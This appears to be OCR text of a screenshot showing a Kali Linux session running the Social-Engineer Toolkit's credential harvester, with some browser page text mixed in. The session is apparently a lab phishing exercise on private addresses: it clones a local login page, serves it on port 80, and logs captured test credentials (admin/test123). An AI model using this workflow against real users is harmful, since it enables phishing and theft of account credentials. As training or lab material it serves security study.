 1 2 3 4 17:37
purva@kali: ~
Session Actions Edit View Help
Not Secure http://192.168.56.103
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
Google Hacking DB
[-] to harvest credentials or parameters from a website as well as place them into a report
Login
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
Username:
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 192.168.56.103
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/purva/phishing_test
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://192.168.56.103
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.103 - - [28/Sep/2026 17:36:03] "GET / HTTP/1.1" 200 -
192.168.56.103 - - [28/Sep/2026 17:36:03] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=test123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.56.103 - - [28/Sep/2026 17:36:27] "GET / HTTP/1.1" 200 -